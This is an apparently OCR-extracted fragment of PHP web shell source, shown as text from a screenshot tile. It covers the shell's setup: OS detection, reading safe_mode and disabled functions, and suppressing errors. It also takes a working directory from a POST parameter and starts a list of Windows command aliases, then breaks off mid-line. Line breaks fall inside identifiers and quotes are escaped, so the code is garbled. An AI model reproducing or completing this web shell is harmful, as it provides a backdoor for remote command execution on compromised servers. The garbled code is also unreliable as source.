
$os=\'nix\';if(strtolower(substr(PHP_OS,0,
3))==\'win\')$os=\'win\';

$safe_mode=@ini_get(\'safe_mode\');if(!$safe
_mode)error_reporting(0);

$disable_functions=@ini_get(\'disable_functi
ons\');

$home_cwd=@getcwd();if(isset($_POST[\'c\']))
@chdir($_POST[\'c\']);$cwd=@getcwd();if($os=
=\'win\'){$home_cwd=str_replace("\","/",$hom
e_cwd);$cwd=str_replace("\","/",$cwd);}

if($cwd[strlen($cwd)-1]!=\'/\')$cwd.= \'/\';

if(!isset($_SESSION[md5($_SERVER[\'HTTP_HOST
\']).\'ajax\']))$_SESSION[md5($_SERVER[\'HTT
P_HOST\']).\'ajax\']=(bool)$GLOBALS[\'defaul
t_use_ajax\'];

if($os==\'win\')

$aliases=array(

"List Directory"=>"dir",

"Find index.php in current dir"=>"dir /s /w 